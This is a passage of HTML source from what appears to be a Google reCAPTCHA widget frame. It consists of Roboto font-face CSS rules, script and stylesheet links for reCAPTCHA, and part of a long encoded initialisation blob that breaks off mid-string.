  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HE-9S7IRY3al342JaPdQtA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HE-9S7IRY3al342JaPdQtA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HE-9S7IRY3al342JaPdQtA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QylxwrFaw5NUAsKKXMKAdSY+IAHDjsKIZhknwqURw6VNEsORXlEiwonDowBew7vCtVlgwq/CpMKBahNSd0MCKyYLwpzDpMObwrhYwrzDsFjDn8KsC8KjNl3DrsK6ZMKewpLClgPCocOvd8KoQlnCtyDDpMO6ADPClBrDvcKJW8K4KUshRkhXKE3CtMKTw5sdwrtiMAJfw6fCj8Kcw6LDs8K+w5DCjDEtKsOlIQnDujJZw4/Cr8ORUsONwoDDpxDDgcK+wrpmEcKZwoPDscOpQTYMZcKow6HConclSVxkw5nDnMKOw4MoRS3Cv8KCw43DuMK4wpPCri8Iw79Mw67DkzfDssO4bFRhOmETw59accKCw79qcFXDh8KMwonDoXo7EcKmHMKfw7Uow6Z3CcKhB17DiCQ7YcOAw55ewo0TZkd4wpMob03Coj/DmcKCw5VAAsK5enrDtcOyw4PCnS/[base64]/wpB3w6ArJcKgHcOiwoXChl9dw7PDoTFVw5DDu1TCuFcewoAZa8OaW8KuwqwABAnDmA8JMMKVM2rCnMKdw4FTwo5Mw74wwprDgsKYw43CgVXDpVtfDMO9TGZCQGbDo25sworCmwbCosO0ARcCw6khK2Nkw4HCgsOOIFTCnXA/ScOhFMKJEsKgWMO8wo94woLCrjkdNWnDgHTDj3nChGt5V8K8w5F9NcOPMEkKwo/DqcKxA0VFTMOzOMKNwoDCgj/ChAoVKnNDwrfChUXDmFbDnX5ULwVAw5XCu1HDocOSw5Axw5pxdWd6w7osDW1/IMORw50yw7EBw6NTwoTDvMKbw6zDgAbDsBzDhsKWZGZbXnLCocOowr/CukHDlzNccjjDj8O7YMOIw7JsZsKAw6vDoMKdLsKrcMOlwpo2w4x+w6lcwqPCn2HCllozTsKRw5NHw5gJJFtvwpwswqTDmMK+w6PDkHt6bMK8w5fCqWFFwr7Do8O5c8OBUnXCnC/DjCvCkMKbTk/DicOyaMORw7p/TQIUUBHDr8Ombi7Dmng4PDttH0zCoWTDh8KxEsOyHMKTW1/[base64]/[base64]/wpPDnxXCkMOMwoMhw4IMw74XIcKXDSLDsMK0w6LCrMODwrI+w7s9LTfCt3sHasOIw6/DoG7DksKbbsOeVMOSw6dgwr7CghrDsGwFa8KCScKYDw0qDcKBJcO5woA5P8OSW17DtcKRw5LDnMK2R2PDhmUQTMOFBVTDiMOBw68pw7JvCW8CS8KUf8Kuw73CrcOHw7rClcOLw5DCj3HCscK8w6dHIz3Ck2zCksK6fMKXw5vDhmRAw4bDri4owr/[base64]/Do8KDw7LCgEpOw4TCscKoVMOMM8Kyw5vDvcOyVcOnXiMvfjjDlxwXw4gswq7Dk3PDjRHCj8O4w7HDjg/Dg8O+bAvDkBVqwpMNHsOkH3DDp3bCq3NkOcOoJinChilCw7bCmi8aw5fCiR/[base64]/PGtow5hoZcK3dVzDpXnDonlUc2zChMK4woBuKlzDh1LDs03DrMOkNcONc8O3wp5aFMKbecKvw6Qiwr7DphFjwqUvNsO2wr7Do8Owa8O0Q8OpRAzCgsK2RMKsw6tew48WG00de8KWwqjCpiLDllvDlVTDvMOTwrFUwoJ1wp/[base64]/CiEoRecO3w5kJw6Ezw4QOTMOdw6nCh8Knw6Q+UcOTAXXDjQHDs8OXwqDDknHDvBTDrMKRw7bDoiDCoCvClx7Cs8Kaw5vDiMOPUcOQw5tlbMK9e8K2G8O0I8OKw4EOw4YQw4/Di8KWwplqG8Kiw4TCpz9yQ8OSw6Ygwq8Dw5lpw5BKUcKRJsKsBsO/[base64]/[base64]/Dhx4bwrISN8KzCMKQw5nDoTspwqDCmcOFYcKlwoZRw6NlwpnDvzZQGE/CtDHCuMO2w6HCp2TDhkwxdzotK8K8wo88w57Dh8Kdw6vDrlHCnDoIwrM3asKgwp3Dr8KFw5/Csjkvwpp/GcKpwrXCv8ONKXszwrQzL8OKUsKow7I6SybDgVw9w7XClsKKV20SbEnDl8KIB8O/wofDkMKfF8KDw54MG8OIeSrDm2rDqcORYMOYw5PCjsKkwrVuZAUQw6deXxvDoMOXw4NJDSjCuxfCnMOnwq9LXBMnw4fCux0Gwo44Yw3DmMOWwoHCvGlOwqdBw5vCuRHDnSB8wrjDpxbDg8Ocw5IwUMKYwo/[base64]/Cg8KcfcOlL1/[base64]/[base64]/CssKIw58xUcOLw57Dm8OhwoxJb3/CuXkPP00bIcOWPmxUf3rCtMONaiZ1ahZHwoHCuMOuwrTCv8K0flFLO8Kow4N5wpAfw5bCiMKAIQ3Cpj18TcKefDbCpsObOz7DpcKOEMKzw40Pwq/ChwnDj0nCuB3CkFrCq0fDpMOtNx4Tw6hNw64ILsKDZcKWMXlVICLCgj7Dix/DkXrDuk7DqsKMwpldwpfCsMKoDnzDnSjCicK0PTPDkWbDi8K3wrM3FsKbOG05w5nCkk3DiBzCp8KMRsOxwqXDkS4bXFfCiyPDiVrChTUCWCjCgMOlwolIwpfDusKTIAHCmgZeNDbDvsKTwobDsXHDvMOcBgLDg8OUJ19Ow4p/w6XDscKNMm/[base64]/Cl2opaMKgDjDCm8O4bxHDrDjDr8KFRBV3YcK2w7vDgl1sw6XCmMOOKsO7w7jCt8Okw5xIw6DDqcKrQjDCj09dwrPDlMOgw4wbTB3DicObYcODw70dTsOVw6TCrsOBw73CqcOcAMOowpTDn8KhXQAbFBdLPWkpwqM9URVrB11wDcK+FsOfSnLDucOgASAnw6/DkADDosKqG8OAP8O8wq3Cq3woQyhqw5VKAMKZw6U/AcO7w7HDi1TCrAhKw7bDiEB+w6t0BjtYw67CucO4MCLDl8KtEcOvT8O1bsOkw43CsXrCkMKTHcO8NmLDhT3CpMOKw5rCpwJGCsOTwohbY21rVU/[base64]/fxsMwojCtMOHwoEWw47Cg8K4TVnDj8K3aDDCql3DhhTCpTtdw60tw7fCrRVxw7TDsx5PMQ3CiQAtbkbDmB4Rw6DCmMOvPsO+wo/[base64]/IcOzS1FUZkgbfQDCvsOlEMOvS8Kpw7t0bsOGP8OZX8OaO8KTwoLCnjfDoRAvTQbDtcOFDDjDqcK2w5/DhsOWASLChMKnLwxQQQzDuTV5w7XCkcKQe8KHasOUw5zCtBnDm29zw5/Dj8KOfgzDmlEJWzjCtxkWUSNrZ1jCn3QWwrBLwppXaRJ2wpVECMKBaMKIAsO0wr/CksKhwrvCr0DCsRhUw5hWw582LB/CulzDu0MwTsO3w6Uxe2bCnMOLfsOoJMKVZcKaSMOhw6/[base64]/[base64]/Cu8O9w48nZMOLwoXDhiLCg8K5worDq8OofmhvMyrDuWfDjREPIcKkGwvDqsKJw5c/[base64]/[base64]/CtcO4w4jDtMOjPcKFU8OSwpVcA8OsUsORYmDCj8K9wrbDrTrCr8K2wqsywrnCv8K/wpfCv2hWwrfDgsKDOMO3RMOvC8OzMcOdw5d4wrfChcO6w4HCj8Ocw73Dk8OuZcKFwpM4w4pSJcKVwq8FwpjDjyInZlRNw5wZwr9sICxbYMO+wrPCo8Kkw6rChyLDnSAnK8OEW8OeV8OSw5nDm8OadTXDsW1zGTLDp8KoF8OSI3wvbcO/BnTDkMKDWMKiwpDDscOnMcKWwrHDvl7DgnLClFbCp8OVw6nDr8K/P0lMAnNvJBPChcOgw7TCpMKRwoDDn8OUTsK6CzQxMCwYw48CU8KZcRbDj8KMw5ozw6vClgMswq3DtsOowqTCqyXDlsK7wrfDocOqwplJwol5FcOfwrXDkcK3F8OjKcKwwpfCr8O/fnHCoTPDqmnCn8OTwqNTAUFnCcOww78uccKGw6/DusOkbG/DnsO3UcKSwpfCnMK+EcKrJ2xfRQrCtcK0csKbRR9fwozCnw8hEsONEjNkwp3DrcO4a1HDnMK4w6o7ZMOOYMK0wqB1w5xZZ8OMw7sVFxBmcl5BUGfDkMKdBMK/bG3DqMKWccKZGVFew4HCiMOKGsOscirCqMOYw5YPUsKyw4Ytwp0oTWMwF8OOIhvCul3CusKGBcOpIHTCucO+wrM+wqIvwoPCqsOZwqHCu1g8w6EUwq0sXsKlK8OGYxBXeMKyw5PDngRtcSHDgsOyQWsgDMKafScbwo1cSXbDlcKnBcKbZTbDpE/Cg147EcKPwoQKfVEQf37CuMOhWV/[base64]/CmMOySsOdF2JiQQZmwpZrw7nCocOFNVZyVsK9w6sJw597TnBUIEjDtsKZFQZMbwLDtsK0w4TDs1TDu8OMWDUYHx/DicKmMxzClcKrw4jCiQ3CsiUmQsO1w4Btw4TCuComw7LCmk5BfsK5w6ckwr8aw7Y5EcOAa8KiJcKyfsOlwolZwpkxw49TV8O7FMK7E8OTwpzDiMK3wo3DkENPw7/DmxovL8OQCsKQX8KtC8OwC2suBsOxw43CksK+wrHDgsKIRm9JbcOSTn1Vwp7Dp8KuwrDCp8KTBsOKSiBYVisEcmZ8TMOAVcKcwozCksKQwoQDw5XCsMOTwoV7eMO1Y8OJc8KPwowZw4HCrMOGwrvDr8Ouwp0kO1HChl3Ch8OTdUjCv8K3w7/DnDbDvWTDhMKkw4dXP8OtTsOVwoDCnA7DgRNkwqbDm8KqEsO7w5rDucKCw7F0MMKuw4zDlMOVdMKwwrp0N8KsKyPCkMK8w6/Cv2Qaw4XDs8OQfn/DvibDjsOdw5Y3w7R9bMOSw5haQsKuYFHDn8O8OAnCmjXDjTl5M8OmSmvCkHDDshfDlljCt1LDkG9SYsOQVMKWwrLCm8Kyw5zDohXDoX7ColPCgcKww4YYbEnDqiPDnw7Cq8KNE8OAw5Vhwo89R8OAak1iwp5obgAJwp3Dn8OUWsK/CifCuFvCl8KXw7PCigJHw4TCrlbDtgN0FlTClHJ9ckTCq8KzKsKBw6Qiw6Iaw7MjbTB5KEXCkMOUw4PCm3hAw5DCoGLDqQvCpcO/w4JJKjIMTsKbwp/DhMKcScO3w7Zswq4Kw6J9G8KtwpNLwoEYwoltH8OFDnpJA8KLw5wuw77DtMKYwrtzw5PDkgvCsS/CnMOIX3dLPcK6XMKsABZPw7pIw5YPw60ywrAewq/CuzXCmsOwKcKKw4tHw7XCpMKLX8Kkw4zDsFNTZg7DvzHCoMKEA8KoTMOrOBwWw5QhworClAA0wqDDvUNQScO8TXfCtsOtCcOLZWdTO8OHw4Eyw7A9w7jDkBvDnwE5w5E3ewTCsMOJw77DlsKGwpcdUyI/w4dvwqvDp8ONw4Y+wqMlwojCr2Q7w6JCw5Ffwocmw4wdw6rCvMKvRVvDu39bwohdTxgFwrnCisOuFMKWID7DrcKHecOBwpjDpMOodMOpw5nCgcOuwoZpw50ID8Kdw6wjwpQrBltDSHB1WsKyY17Dn8Ohd8O/NMKmw4Qhw5JbWikSZsOqwqzDmxcFOsKdw4bCrMOfwoDDtSA3w6jCoElWw75uw5xDw7LDosOewpgWXsOoFWkVcDnClzJrw4hBH1F1w6DCjcKMw57CpWY5w5TDvMOUAA/CoMOSwqHDicOcwq/Ci1TDvcKyX8O1H8KRw4vCrMKYw4TCvMKyw6rCncKUwpplZw8fw5DDs0bCshQQQsKkR8KVw4fCvMO9w48wwrzCncKmw5cdEDhNEjFVwr5Jw6DDucODecKSQQzCjMKuwpbDnsOffMOoXsOCAcKNe8K+bjbDmAPCuCvDtg7ChMOBCE/DkwvDj8KLw7cAwqrDizVMwqfDgcOzR8K/[base64]/CtkTCqz3Cny1XAsKRI1k8Fy8rwohoIMOPw7UJS8KmSzdob0rDognCi8KaDRfCrgQzFsKZDz7DiMOtK2LDq8O0Q8OjFRxkw4PCuMO8dx/CgsO3bWHDrkMnwrdTwrhhwrAXwoEKwpEeOELDmy3DtcOUDCYNHT/CtMKsw6s1O0LCu8OYaQLCrGbDsMK4FsKQHcKCPcOBw5VqwqTDmGbCiTHDtRsiw4TCtMK6TiBdw513YsOORMOTwqJqHsO3GxxgaFZuwrgGLgPCjgrCvsOJdFfCuMOJwp/DgMKnFDwKwoPCo8OUw4rClwfCpwIXPjF1O8KxBsOlcsK/fMK1w4ciwqPCicOodsK4e1zDpTYCwqtmecKcwrnDkcKbwqcVwpt9Pn7CpH/Cnz/[base64]/[base64]/DhQM2wr9EJMKcDBsVNVPDs1kew4ZLw4vCtSrChE5RwoxbIHbCgUrCgMONwqluUWbDgMK+wonCoMOkw7YIBMOPch3Ci8OIN1tPw4U/a0dyacOIIMKgO0HCiSwTWzDCsjdKwpJzHVvChcOlOsOiw6nDhVDCocOGw6XCkcKvEyAzwo/[base64]/wrBoTsKkLMOAw6HCr2hpwq9JwprCjXLCkTHDisOmMQTDjzvDsyp+w44XcxfDoMKpw5cyT8ODw5HDrlbCjw3CsQN7AMKKdsOCLsOSPxtwA2dzw6Aawp7DiSQVN8OqwofDhsO3wpI9VMOuE8OUw7YswohhF8KhwqbCng7DiQXDtsOBelTCn8KrP8KFwprCkDUSI0HDlw/DocOUw7F5ZcOeGcOrw6xfw6hONnHCscOvYsKHLCYFwqfDml4Zw5glYjvCm1Zmwrl6w6piwoQ4FyXDn3XCicKowqXCocKcw7/Ds17ClcOVw49Lw41ewpQgd8KNOsKTOMKxKyvCksODwo3CkgnClcO4wrd1w5TDtVXDu8K+w7/[base64]/QmjDp356wr3DqWrDqMOjw7rDsirDm8OlRMK5wq3Cm8OXFMO0KXnDmwQpd8ONb1nDtcOKQ8KFH8KAw4HCmMKRw4gPwoXCkmPCsxpMUVVqckLDh2fDosOXWcOVw5LDksKcwrnClsO8wph1XVA6YThvcCQFWcO+w5LDmgvDokUdwpRkw4bDkcK/w5Uww4bCm8KsXw8dw7YvbsKEZT7DtMOHO8KpexF3w7TDvCrDtsO9VjgvQsORwpLDkEYFwqLDgMKiw6ESw4LCkj5TL8KzcMO3FE/DsMKMWBdHw4cXbcOuCkvDpiRrwrw4wqESwo5aXR3CsC7ClEfDqifDnF3DkcORPhZ2dQs/[base64]/CucONw5cIfcKjwofDoQ7ChnrCmhkywoDDs2vCmVcgH8ODOsOqwpTCvwHDojrCh8Krwqc4wqN7XsOhwpgyw4MheMK+w7sMKMOWd1lFP8OyAsOCUwYcw74xw6HDvsO0wrJuw63Cl2/DqAB8YBPCj2PDs8K5w7Z0wpbDkiXCsBINwpzCp8Kpw6jCqAA9w53DuV7CvcKBRcKkw5XDmcKaw6XDoGs0w4Z/wr/CqcK2OcOdwrbCoxRpFhJdFsKqwoVuHDEIwqRYdcORw4HCo8OtBSXCgsOcfsK2bMKcExQQwqrCj8KSZ3PCl8KjCEPCusKeOMKNwoYARzvCisK0wojDk8KCYcKbw6UUw74oHwNUJQNNw4jCn8KTRWJjRMOsw6rDhcKxwrh5wonCoUVTDMOrw6wlLkfCqsK/w5/CmFfCowvCnsKjw5NyQQRBw4gYw4/DiMKFw5JBwrDDgH0IwprDhMKNPGNYw45xw6Eiwqczw752csOMw6plXU0EGknDrVMaHHsbwpHCix13Bl3DsQXDiMK5HsOKYljCo05qM8KNwrfCjWwjw5/CsnLDrcOgS8OgKiU/A8KDwr8Ww78oU8O2RcOjYxHDrMOdZHEowrjCt0lKFMO6w7nChMO